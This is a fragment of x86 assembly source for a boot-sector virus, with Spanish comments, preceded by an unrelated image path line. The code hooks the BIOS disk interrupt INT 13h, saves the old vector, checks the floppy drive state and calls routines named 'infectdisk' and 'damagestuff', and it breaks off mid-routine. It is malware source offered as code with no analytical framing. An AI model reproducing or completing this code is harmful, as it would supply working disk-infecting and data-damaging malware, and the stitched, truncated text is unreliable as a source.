 org 0
jmp entervirus
highmemjmp db 0F5h, 00h, 80h, 9Fh
maxhead db 2 ; usado por damagestuff
firstsector dw 3
oldint13h dd 0C8000256h
int13h:
push ds
push ax
or dl, dl ; unidad por defecto?
jnz exitint13h ; sale si no
xor ax, ax
mov ds, ax
test byte ptr ds:[43fh], 1 ; disco 0 activado?
jnz exitint13h ; si el motor de la unidad no gira, salir
pop ax
pop ds
pushf
call dword ptr cs:[oldint13h]; primera llama al viejo int 13h
pushf
call infectdisk ; entonces